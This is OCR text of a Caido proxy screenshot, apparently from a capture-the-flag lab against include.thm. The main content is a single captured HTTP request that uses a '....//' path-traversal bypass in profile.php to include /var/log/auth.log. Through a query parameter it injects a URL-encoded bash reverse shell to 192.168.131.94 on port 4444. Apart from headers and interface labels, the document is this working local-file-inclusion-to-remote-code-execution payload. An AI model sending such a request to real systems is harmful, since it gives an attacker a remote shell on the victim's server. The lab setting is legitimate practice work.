 Caido
Options
Forwarding
Environment
include.thm
R
New Session
1
Search...
http://include.thm:50000
History (19/19)
Cancel
Default Collecti...
1
Request
Pretty
Raw
Response
1 GET /profile.php?img
=....//....//....//....//....//....//....//....//....//....//....//...
.//....//....//....//....//var/log/auth.log&0=bash%20-c%20%27bash%20-
i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.131.94%2F4444%200%3E%261%27 HTTP/
1.1
2 Host: include.thm:50000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTM
L, like Gecko) Chrome/154.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=1tr62gab7o4kna7e9d9k423hb0
9
10
Clear
Commands
Logs
Convert
Send Feedback